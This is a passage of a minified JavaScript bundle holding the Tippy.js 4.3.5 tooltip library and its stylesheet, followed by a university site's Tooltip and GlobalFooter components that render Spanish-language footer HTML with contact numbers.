es(t,e){return{}.hasOwnProperty.call(t,e)}function is(t,e,i){if(Array.isArray(t)){var n=t[e];return null==n?i:n}return t}function ns(t,e){return 0===e?t:function(n){clearTimeout(i),i=setTimeout((function(){t(n)}),e)};var i}function ss(t,e){return t&&t.modifiers&&t.modifiers[e]}function os(t,e){return t.indexOf(e)>-1}function rs(t){return t instanceof Element}function as(t){return!(!t||!es(t,"isVirtual"))||rs(t)}function ls(t,e){return"function"==typeof t?t.apply(null,e):t}function cs(t,e){t.filter((function(t){return"flip"===t.name}))[0].enabled=e}function ds(){return document.createElement("div")}function ps(t,e){t.forEach((function(t){t&&(t.style.transitionDuration="".concat(e,"ms"))}))}function us(t,e){t.forEach((function(t){t&&t.setAttribute("data-state",e)}))}function hs(t,e){var i=yn({},e,{content:ls(e.content,[t])},e.ignoreAttributes?{}:function(t){return ts.reduce((function(e,i){var n=(t.getAttribute("data-tippy-".concat(i))||"").trim();if(!n)return e;if("content"===i)e[i]=n;else try{e[i]=JSON.parse(n)}catch(t){e[i]=n}return e}),{})}(t));return(i.arrow||_n)&&(i.animateFill=!1),i}function fs(t,e){Object.keys(t).forEach((function(t){if(!es(e,t))throw new Error("[tippy]: `".concat(t,"` is not a valid option"))}))}function ms(t,e){t.innerHTML=rs(e)?e.innerHTML:e}function vs(t,e){if(rs(e.content))ms(t,""),t.appendChild(e.content);else if("function"!=typeof e.content){t[e.allowHTML?"innerHTML":"textContent"]=e.content}}function gs(t){return{tooltip:t.querySelector(Wn),backdrop:t.querySelector(Un),content:t.querySelector(qn),arrow:t.querySelector(Vn)||t.querySelector(Yn)}}function ys(t){t.setAttribute("data-inertia","")}function bs(t){var e=ds();return"round"===t?(e.className=jn,ms(e,'<svg viewBox="0 0 18 7" xmlns="http://www.w3.org/2000/svg"><path d="M0 7s2.021-.015 5.253-4.218C6.584 1.051 7.797.007 9 0c1.203-.007 2.416 1.035 3.761 2.782C16.012 7.005 18 7 18 7H0z"/></svg>')):e.className=Fn,e}function ws(){var t=ds();return t.className=Rn,t.setAttribute("data-state","hidden"),t}function xs(t,e){t.setAttribute("tabindex","-1"),e.setAttribute("data-interactive","")}function _s(t,e,i){var n=_n&&void 0!==document.body.style.webkitTransition?"webkitTransitionEnd":"transitionend";t[e+"EventListener"](n,i)}function Ss(t){var e=t.getAttribute(Mn);return e?e.split("-")[0]:""}function Es(t,e,i){i.split(" ").forEach((function(i){t.classList[e](i+"-theme")}))}function As(t,e){var i=ds();i.className=Bn,i.id="tippy-".concat(t),i.style.zIndex=""+e.zIndex,i.style.position="absolute",i.style.top="0",i.style.left="0",e.role&&i.setAttribute("role",e.role);var n=ds();n.className=$n,n.style.maxWidth=e.maxWidth+("number"==typeof e.maxWidth?"px":""),n.setAttribute("data-size",e.size),n.setAttribute("data-animation",e.animation),n.setAttribute("data-state","hidden"),Es(n,"add",e.theme);var s=ds();return s.className=Hn,s.setAttribute("data-state","hidden"),e.interactive&&xs(i,n),e.arrow&&n.appendChild(bs(e.arrowType)),e.animateFill&&(n.appendChild(ws()),n.setAttribute("data-animatefill","")),e.inertia&&ys(n),vs(s,e),n.appendChild(s),i.appendChild(n),i}function Cs(t,e,i){var n=gs(t),s=n.tooltip,o=n.content,r=n.backdrop,a=n.arrow;t.style.zIndex=""+i.zIndex,s.setAttribute("data-size",i.size),s.setAttribute("data-animation",i.animation),s.style.maxWidth=i.maxWidth+("number"==typeof i.maxWidth?"px":""),i.role?t.setAttribute("role",i.role):t.removeAttribute("role"),e.content!==i.content&&vs(o,i),!e.animateFill&&i.animateFill?(s.appendChild(ws()),s.setAttribute("data-animatefill","")):e.animateFill&&!i.animateFill&&(s.removeChild(r),s.removeAttribute("data-animatefill")),!e.arrow&&i.arrow?s.appendChild(bs(i.arrowType)):e.arrow&&!i.arrow&&s.removeChild(a),e.arrow&&i.arrow&&e.arrowType!==i.arrowType&&s.replaceChild(bs(i.arrowType),a),!e.interactive&&i.interactive?xs(t,s):e.interactive&&!i.interactive&&function(t,e){t.removeAttribute("tabindex"),e.removeAttribute("data-interactive")}(t,s),!e.inertia&&i.inertia?ys(s):e.inertia&&!i.inertia&&function(t){t.removeAttribute("data-inertia")}(s),e.theme!==i.theme&&(Es(s,"remove",e.theme),Es(s,"add",i.theme))}var Ls=1,Ts=[];function ks(t,e){var i,n,s,o,r,a=hs(t,e);if(!a.multiple&&t._tippy)return null;var l,c,d,p,u,h=!1,f=!1,m=!1,v=!1,g=[],y=ns(N,a.interactiveDebounce),b=Ls++,w=As(b,a),x=gs(w),_={id:b,reference:t,popper:w,popperChildren:x,popperInstance:null,props:a,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},clearDelayTimeouts:V,set:Y,setContent:function(t){Y({content:t})},show:X,hide:G,enable:function(){_.state.isEnabled=!0},disable:function(){_.state.isEnabled=!1},destroy:function(e){if(_.state.isDestroyed)return;f=!0,_.state.isMounted&&G(0);M(),delete t._tippy;var i=_.props.target;i&&e&&rs(t)&&Tn(t.querySelectorAll(i)).forEach((function(t){t._tippy&&t._tippy.destroy()}));_.popperInstance&&_.popperInstance.destroy();f=!1,_.state.isDestroyed=!0}};return t._tippy=_,w._tippy=_,P(),a.lazy||Z(),a.showOnInit&&W(),!a.a11y||a.target||(!rs(u=A())||Ln.call(u,"a[href],area[href],button,details,input,textarea,select,iframe,[tabindex]")&&!u.hasAttribute("disabled"))||A().setAttribute("tabindex","0"),w.addEventListener("mouseenter",(function(t){_.props.interactive&&_.state.isVisible&&"mouseenter"===i&&W(t,!0)})),w.addEventListener("mouseleave",(function(){_.props.interactive&&"mouseenter"===i&&document.addEventListener("mousemove",y)})),_;function S(){document.removeEventListener("mousemove",D)}function E(){document.body.removeEventListener("mouseleave",q),document.removeEventListener("mousemove",y),Ts=Ts.filter((function(t){return t!==y}))}function A(){return _.props.triggerTarget||t}function C(){document.addEventListener("click",U,!0)}function L(){document.removeEventListener("click",U,!0)}function T(){return[_.popperChildren.tooltip,_.popperChildren.backdrop,_.popperChildren.content]}function k(){var t=_.props.followCursor;return t&&"focus"!==i||Xn&&"initial"===t}function O(t,e){var i=_.popperChildren.tooltip;function n(t){t.target===i&&(_s(i,"remove",n),e())}if(0===t)return e();_s(i,"remove",d),_s(i,"add",n),d=n}function I(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];A().addEventListener(t,e,i),g.push({eventType:t,handler:e,options:i})}function P(){_.props.touchHold&&!_.props.target&&(I("touchstart",z,In),I("touchend",B,In)),_.props.trigger.trim().split(" ").forEach((function(t){if("manual"!==t)if(_.props.target)switch(t){case"mouseenter":I("mouseover",H),I("mouseout",R);break;case"focus":I("focusin",H),I("focusout",R);break;case"click":I(t,H)}else switch(I(t,z),t){case"mouseenter":I("mouseleave",B);break;case"focus":I(xn?"focusout":"blur",$)}}))}function M(){g.forEach((function(t){var e=t.eventType,i=t.handler,n=t.options;A().removeEventListener(e,i,n)})),g=[]}function D(e){var i=n=e,s=i.clientX,o=i.clientY;if(p){var r=On(e.target,(function(e){return e===t})),a=t.getBoundingClientRect(),l=_.props.followCursor,c="horizontal"===l,d="vertical"===l,u=os(["top","bottom"],Ss(w)),h=w.getAttribute(Mn),f=!!h&&!!h.split("-")[1],m=u?w.offsetWidth:w.offsetHeight,v=m/2,g=u?0:f?m:v,y=u?f?m:v:0;!r&&_.props.interactive||(_.popperInstance.reference=yn({},_.popperInstance.reference,{referenceNode:t,clientWidth:0,clientHeight:0,getBoundingClientRect:function(){return{width:u?m:0,height:u?0:m,top:(c?a.top:o)-g,bottom:(c?a.bottom:o)+g,left:(d?a.left:s)-y,right:(d?a.right:s)+y}}}),_.popperInstance.update()),"initial"===l&&_.state.isVisible&&S()}}function z(t){_.state.isEnabled&&!F(t)&&(_.state.isVisible||(i=t.type,t instanceof MouseEvent&&(n=t,Ts.forEach((function(e){return e(t)})))),"click"===t.type&&!1!==_.props.hideOnClick&&_.state.isVisible?q():W(t))}function N(e){var i=kn(e.target,Zn)===w,n=On(e.target,(function(e){return e===t}));i||n||function(t,e,i,n){if(!t)return!0;var s=i.clientX,o=i.clientY,r=n.interactiveBorder,a=n.distance,l=e.top-o>("top"===t?r+a:r),c=o-e.bottom>("bottom"===t?r+a:r),d=e.left-s>("left"===t?r+a:r),p=s-e.right>("right"===t?r+a:r);return l||c||d||p}(Ss(w),w.getBoundingClientRect(),e,_.props)&&(E(),q())}function B(t){if(!F(t))return _.props.interactive?(document.body.addEventListener("mouseleave",q),document.addEventListener("mousemove",y),void Ts.push(y)):void q()}function $(t){t.target===A()&&(_.props.interactive&&t.relatedTarget&&w.contains(t.relatedTarget)||q())}function H(t){kn(t.target,_.props.target)&&W(t)}function R(t){kn(t.target,_.props.target)&&q()}function F(t){var e="ontouchstart"in window,i=os(t.type,"touch"),n=_.props.touchHold;return e&&Xn&&n&&!i||Xn&&!n&&i}function j(){!v&&c&&(v=!0,function(t){t.offsetHeight}(w),c())}function Z(){var e=_.props.popperOptions,i=_.popperChildren,n=i.tooltip,s=i.arrow,o=ss(e,"preventOverflow");function r(t){_.props.flip&&!_.props.flipOnUpdate&&(t.flipped&&(_.popperInstance.options.placement=t.placement),cs(_.popperInstance.modifiers,!1)),n.setAttribute(Mn,t.placement),!1!==t.attributes[Dn]?n.setAttribute(Dn,""):n.removeAttribute(Dn),l&&l!==t.placement&&m&&(n.style.transition="none",requestAnimationFrame((function(){n.style.transition=""}))),l=t.placement,m=_.state.isVisible;var e=Ss(w),i=n.style;i.top=i.bottom=i.left=i.right="",i[e]=-(_.props.distance-10)+"px";var s=o&&void 0!==o.padding?o.padding:Pn,r="number"==typeof s,a=yn({top:r?s:s.top,bottom:r?s:s.bottom,left:r?s:s.left,right:r?s:s.right},!r&&s);a[e]=r?s+_.props.distance:(s[e]||0)+_.props.distance,_.popperInstance.modifiers.filter((function(t){return"preventOverflow"===t.name}))[0].padding=a,p=a}var a=yn({eventsEnabled:!1,placement:_.props.placement},e,{modifiers:yn({},e?e.modifiers:{},{preventOverflow:yn({boundariesElement:_.props.boundary,padding:Pn},o),arrow:yn({element:s,enabled:!!s},ss(e,"arrow")),flip:yn({enabled:_.props.flip,padding:_.props.distance+Pn,behavior:_.props.flipBehavior},ss(e,"flip")),offset:yn({offset:_.props.offset},ss(e,"offset"))}),onCreate:function(t){r(t),j(),e&&e.onCreate&&e.onCreate(t)},onUpdate:function(t){r(t),j(),e&&e.onUpdate&&e.onUpdate(t)}});_.popperInstance=new gn(t,w,a)}function W(t,i){if(V(),!_.state.isVisible){if(_.props.target)return function(t){if(t){var i=kn(t.target,_.props.target);i&&!i._tippy&&ks(i,yn({},_.props,{content:ls(e.content,[i]),appendTo:e.appendTo,target:"",showOnInit:!0}))}}(t);if(h=!0,t&&!i&&_.props.onTrigger(_,t),_.props.wait)return _.props.wait(_,t);k()&&!_.state.isMounted&&(_.popperInstance||Z(),document.addEventListener("mousemove",D)),C();var n=is(_.props.delay,0,En.delay);n?s=setTimeout((function(){X()}),n):X()}}function q(){if(V(),!_.state.isVisible)return S(),void L();h=!1;var t=is(_.props.delay,1,En.delay);t?o=setTimeout((function(){_.state.isVisible&&G()}),t):r=requestAnimationFrame((function(){G()}))}function U(t){if(!_.props.interactive||!w.contains(t.target)){if(A().contains(t.target)){if(Xn)return;if(_.state.isVisible&&os(_.props.trigger,"click"))return}!0===_.props.hideOnClick&&(V(),G())}}function V(){clearTimeout(s),clearTimeout(o),cancelAnimationFrame(r)}function Y(e){fs(e=e||{},En),M();var i=_.props,s=hs(t,yn({},_.props,{},e,{ignoreAttributes:!0}));s.ignoreAttributes=es(e,"ignoreAttributes")?e.ignoreAttributes||!1:i.ignoreAttributes,_.props=s,P(),E(),y=ns(N,s.interactiveDebounce),Cs(w,i,s),_.popperChildren=gs(w),_.popperInstance&&(An.some((function(t){return es(e,t)&&e[t]!==i[t]}))?(_.popperInstance.destroy(),Z(),_.state.isVisible&&_.popperInstance.enableEventListeners(),_.props.followCursor&&n&&D(n)):_.popperInstance.update())}function X(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:is(_.props.duration,0,En.duration[1]);if(!_.state.isDestroyed&&_.state.isEnabled&&(!Xn||_.props.touch)&&!A().hasAttribute("disabled")&&!1!==_.props.onShow(_)){C(),w.style.visibility="visible",_.state.isVisible=!0,_.props.interactive&&A().classList.add(Nn);var i=T();ps(i.concat(w),0),c=function(){if(_.state.isVisible){var s=k();s&&n?D(n):s||_.popperInstance.update(),_.popperChildren.backdrop&&(_.popperChildren.content.style.transitionDelay=Math.round(e/12)+"ms"),_.props.sticky&&function(){ps([w],xn?0:_.props.updateDuration);var e=t.getBoundingClientRect();!function i(){var n=t.getBoundingClientRect();e.top===n.top&&e.right===n.right&&e.bottom===n.bottom&&e.left===n.left||_.popperInstance.scheduleUpdate(),e=n,_.state.isMounted&&requestAnimationFrame(i)}()}(),ps([w],_.props.updateDuration),ps(i,e),us(i,"visible"),function(t,e){O(t,e)}(e,(function(){_.props.aria&&A().setAttribute("aria-".concat(_.props.aria),w.id),_.props.onShown(_),_.state.isShown=!0}))}},function(){v=!1;var e=k();_.popperInstance?(cs(_.popperInstance.modifiers,_.props.flip),e||(_.popperInstance.reference=t,_.popperInstance.enableEventListeners()),_.popperInstance.scheduleUpdate()):(Z(),e||_.popperInstance.enableEventListeners());var i=_.props.appendTo,n="parent"===i?t.parentNode:ls(i,[t]);n.contains(w)||(n.appendChild(w),_.props.onMount(_),_.state.isMounted=!0)}()}}function G(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:is(_.props.duration,1,En.duration[1]);if(!_.state.isDestroyed&&(_.state.isEnabled||f)&&(!1!==_.props.onHide(_)||f)){L(),w.style.visibility="hidden",_.state.isVisible=!1,_.state.isShown=!1,m=!1,_.props.interactive&&A().classList.remove(Nn);var e=T();ps(e,t),us(e,"hidden"),function(t,e){O(t,(function(){!_.state.isVisible&&w.parentNode&&w.parentNode.contains(w)&&e()}))}(t,(function(){h||S(),_.props.aria&&A().removeAttribute("aria-".concat(_.props.aria)),_.popperInstance.disableEventListeners(),_.popperInstance.options.placement=_.props.placement,w.parentNode.removeChild(w),_.props.onHidden(_),_.state.isMounted=!1}))}}}var Os=!1;function Is(t,e){fs(e||{},En),Os||(document.addEventListener("touchstart",Gn,In),window.addEventListener("blur",Qn),Os=!0);var i,n=yn({},En,{},e);i=t,"[object Object]"!=={}.toString.call(i)||i.addEventListener||function(t){var e={isVirtual:!0,attributes:t.attributes||{},contains:function(){},setAttribute:function(e,i){t.attributes[e]=i},getAttribute:function(e){return t.attributes[e]},removeAttribute:function(e){delete t.attributes[e]},hasAttribute:function(e){return e in t.attributes},addEventListener:function(){},removeEventListener:function(){},classList:{classNames:{},add:function(e){t.classList.classNames[e]=!0},remove:function(e){delete t.classList.classNames[e]},contains:function(e){return e in t.classList.classNames}}};for(var i in e)t[i]=e[i]}(t);var s=function(t){if(as(t))return[t];if(t instanceof NodeList)return Tn(t);if(Array.isArray(t))return t;try{return Tn(document.querySelectorAll(t))}catch(t){return[]}}(t).reduce((function(t,e){var i=e&&ks(e,n);return i&&t.push(i),t}),[]);return as(t)?s[0]:s}Is.version="4.3.5",Is.defaults=En,Is.setDefaults=function(t){Object.keys(t).forEach((function(e){En[e]=t[e]}))},Is.hideAll=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.exclude,i=t.duration;Tn(document.querySelectorAll(Zn)).forEach((function(t){var n,s=t._tippy;if(s){var o=!1;e&&(o=(n=e)._tippy&&!Ln.call(n,Zn)?s.reference===e:t===e.popper),o||s.hide(i)}}))},Is.group=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.delay,n=void 0===i?t[0].props.delay:i,s=e.duration,o=void 0===s?0:s,r=!1;function a(t){r=t,p()}function l(e){e._originalProps.onShow(e),t.forEach((function(t){t.set({duration:o}),t.state.isVisible&&t.hide()})),a(!0)}function c(t){t._originalProps.onHide(t),a(!1)}function d(t){t._originalProps.onShown(t),t.set({duration:t._originalProps.duration})}function p(){t.forEach((function(t){t.set({onShow:l,onShown:d,onHide:c,delay:r?[0,Array.isArray(n)?n[1]:n]:n,duration:r?o:t._originalProps.duration})}))}t.forEach((function(t){t._originalProps?t.set(t._originalProps):t._originalProps=yn({},t.props)})),p()},bn&&setTimeout((function(){Tn(document.querySelectorAll("[data-tippy]")).forEach((function(t){var e=t.getAttribute("data-tippy");e&&Is(t,{content:e})}))})),function(t){if(bn){var e=document.createElement("style");e.type="text/css",e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var i=document.head,n=i.querySelector("style,link");n?i.insertBefore(e,n):i.appendChild(e)}}('.tippy-iOS{cursor:pointer!important;-webkit-tap-highlight-color:transparent}.tippy-popper{transition-timing-function:cubic-bezier(.165,.84,.44,1);max-width:calc(100% - 8px);pointer-events:none;outline:0}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-7px;bottom:-6.5px;-webkit-transform-origin:50% 0;transform-origin:50% 0;margin:0 3px}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;bottom:-7px;margin:0 3px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 25%;transform-origin:0 25%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-55%);transform:scale(1) translate(-50%,-55%)}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%,-45%);transform:scale(.2) translate(-50%,-45%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateY(-10px);transform:perspective(700px) translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateX(60deg);transform:perspective(700px) rotateX(60deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=top] [data-animation=scale]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px) scale(.5);transform:translateY(-10px) scale(.5)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-7px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;margin:0 3px}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;top:-7px;margin:0 3px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -50%;transform-origin:0 -50%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-45%);transform:scale(1) translate(-50%,-45%)}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%);transform:scale(.2) translate(-50%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateY(10px);transform:perspective(700px) translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateX(-60deg);transform:perspective(700px) rotateX(-60deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=scale]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px) scale(.5);transform:translateY(10px) scale(.5)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-12px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%;margin:3px 0}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-75%,-50%);transform:scale(.2) translate(-75%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateX(-10px);transform:perspective(700px) translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateY(-60deg);transform:perspective(700px) rotateY(-60deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=left] [data-animation=scale]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px) scale(.5);transform:translateX(-10px) scale(.5)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-12px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%;margin:3px 0}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-50% 0;transform-origin:-50% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-25%,-50%);transform:scale(.2) translate(-25%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateX(10px);transform:perspective(700px) translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateY(60deg);transform:perspective(700px) rotateY(60deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=right] [data-animation=scale]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px) scale(.5);transform:translateX(10px) scale(.5)}.tippy-tooltip{position:relative;color:#fff;border-radius:.25rem;font-size:.875rem;padding:.3125rem .5625rem;line-height:1.4;text-align:center;background-color:#333}.tippy-tooltip[data-size=small]{padding:.1875rem .375rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.375rem .75rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:initial}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] .tippy-roundarrow path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:18px;height:7px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;background-color:#333;border-radius:50%;width:calc(110% + 2rem);left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}.tippy-backdrop+.tippy-content{transition-property:opacity;will-change:opacity}.tippy-backdrop+.tippy-content[data-state=hidden]{opacity:0}');var Ps=Object.freeze({__proto__:null,Tooltip:class{constructor(t,e){this.key=e,this.element=t,this.arrow=!0,this.arrowType="round",this.interactive=!0}mount(){Is(this.element,{theme:"uc",arrow:this.arrow,arrowType:this.arrowType,interactive:this.interactive})}}});var Ms=Object.freeze({__proto__:null,GlobalFooter:class{constructor(t,e){this.key=e,this.element=t,this.id=null,this.validIds=["uc-global-footer","uc-global-footer-en"]}async mount(){if(this.id=this.element.id,this.validIds.includes(this.id))if("uc-global-footer"===this.id)this.renderGlobalFooterHtml();else{if("uc-global-footer-en"!==this.id)throw new Error("Invalid Footer id");this.renderEnglishGlobalFooterHtml()}}renderGlobalFooterHtml(){this.element.innerHTML='<div class="uc-footer_help">\n    <div class="container">\n      <div class="row">\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">Mesa central</div>\n          <p class="p-size--sm">\n            Teléfono para comunicarse con las distintas áreas de la Universidad.\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">phone</i>\n            <a href="tel:56955044000">(56)95504 4000</a>\n          </p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">emergencias uc</div>\n          <p class="p-size--sm">\n            Teléfono en caso de accidente o situación que ponga en riesgo tu vida\n            dentro de algún campus.\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">phone</i>\n            <a href="tel:56955045000">(56)95504 5000</a>\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">launch</i>\n            <a href="https://www.uc.cl/emergencias" class="" target="_blank"\n              >Ir al sitio de 